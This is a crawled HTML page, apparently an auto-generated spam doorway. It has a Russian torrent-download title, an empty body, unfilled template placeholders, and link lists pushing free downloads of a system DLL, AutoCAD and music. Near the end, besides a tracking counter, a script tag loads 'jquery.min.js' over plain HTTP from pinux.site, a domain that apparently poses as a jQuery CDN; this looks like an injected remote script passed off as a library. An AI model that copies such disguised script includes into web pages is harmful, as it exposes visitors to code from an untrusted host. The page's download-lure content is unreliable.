

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-uzhasy-po-deshevke-strashnye-skazki-skachat-torrent.html
body_size: 1712
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ужасы по дешевке страшные сказки скачать торрент - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ужасы по дешевке страшные сказки скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-besplatno-msvbvm60-dll.html">Скачать бесплатно msvbvm60 dll</a></li>
                                <li><a href="tww67p-skachat-minus-cry-from-the-heart.html">Скачать минус cry from the heart</a></li>
                                <li><a href="tww67p-future-islands-singles-torrent.html">Future islands singles торрент</a></li>
                                <li><a href="tww67p-skachat-pesni-yuriya-shatunova-leto.html">Скачать песни юрия шатунова лето</a></li>
                                <li><a href="tww67p-skachat-pesnyu-elena-kukarskaya.html">Скачать песню елена кукарская</a></li>
                                <li><a href="tww67p-skachat-autocad-2010-x32-torrent.html">Скачать autocad 2010 x32 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-samp-skachat-skiny-dlya-baykerov.html">Samp скачать скины для байкеров</a></li>
                                            <li><a href="tww67p-klipy-sektora.html">Клипы сектора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-netvork-21-raspisanie-seminarov.html">Нетворк 21 расписание семинаров</a></li>
                                            <li><a href="tww67p-pc-8-usb.html">Pc 8 usb</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-sovetskiy-ekran-zhurnal-1988.html">Советский экран журнал 1988</a></li>
                                            <li><a href="tww67p-igrat-v-goat-simulyator.html">Играть в гоат симулятор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-ayan-oorzhak-avay-minusovka.html">Аян ооржак авай минусовка</a></li>
                                            <li><a href="tww67p-allen-karr-video-brosit-kurit.html">Аллен карр видео бросить курить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
